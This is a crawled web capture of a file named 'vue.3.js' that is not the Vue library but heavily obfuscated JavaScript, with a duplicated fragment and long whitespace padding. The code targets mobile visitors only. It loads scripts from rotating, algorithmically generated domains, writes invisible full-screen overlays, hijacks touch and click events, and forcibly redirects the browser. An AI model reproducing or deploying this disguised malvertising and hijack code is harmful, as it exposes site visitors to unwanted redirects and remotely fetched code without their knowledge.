ts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/vue.3.js
body_size: 7269
content:
                                                            switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    